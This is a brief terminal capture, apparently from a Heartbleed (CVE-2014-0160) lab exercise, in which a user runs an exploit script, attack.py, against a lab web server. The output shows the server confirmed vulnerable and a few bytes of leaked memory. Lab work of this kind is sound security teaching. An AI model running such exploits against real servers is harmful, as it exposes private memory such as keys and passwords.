 [04/13/2021 12:47] seed@AAYUSH_211-A:~$ ./attack.py www.heartbleedlabelgg.com --length 40
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..(AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC..
.=26m..Y.L.,NL.
[04/13/2021 12:48] seed@AAYUSH_211-A:~$
ubu